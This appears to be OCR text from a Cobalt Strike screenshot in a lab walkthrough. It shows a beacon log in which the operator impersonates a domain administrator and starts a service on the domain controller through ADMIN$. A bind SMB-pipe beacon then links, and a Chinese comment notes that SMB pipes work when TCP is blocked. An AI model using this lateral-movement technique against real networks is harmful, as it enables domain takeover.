 Administrator *
WIN7 @ 2540
SYSTEM *
WIN7 @ 2424
SYSTEM *
DC @ 260
Event Log X
Listeners X
Targets X
Credentials X
Beacon 192.168.138.136@2540 X
Beacon 192.168.138.136@2424 X
[05/27 22:24:38] [+] host called home, sent: 57 bytes
[05/27 22:24:38] [+] Impersonated SUN.COM\Administrator (netonly)
[05/27 22:24:39] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_be) on DC via Service Control Manager
(\\DC\ADMIN$\15c277a.exe)
[05/27 22:24:39] [+] host called home, sent: 318743 bytes
把TCP禁了，走SMB管道，又能上线
[05/27 22:24:42] [+] received output:
Started service 15c277a on DC
[05/27 22:24:42] [+] established link to child beacon: 192.168.138.138
[05/27 22:24:42] beacon> sleep 0 [from: Beacon 192.168.138.138@260]
[05/27 22:24:42] [*] Tasked beacon to become interactive
[05/27 22:24:42] [+] host called home, sent: 28 bytes